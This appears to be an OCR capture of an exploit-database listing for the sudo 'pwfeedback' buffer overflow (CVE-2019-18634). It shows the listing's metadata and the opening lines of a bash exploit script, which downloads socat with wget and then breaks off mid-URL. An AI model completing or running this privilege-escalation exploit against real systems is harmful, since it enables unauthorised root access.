
Sudo 1.8.25p - 'pwfeedback' Buffer Overf
EKU-ID:
52167
CVE:
CVE-2019-18634
OSVDB-ID:
R
Author: Dylan Katz
Published: 2020-02-06
Verified:
Download:
#!/bin/bash

# We will need socat to run this.

if [ ! -f socat ];

then

    wget https://raw.githubusercontent.com/andrew-d/s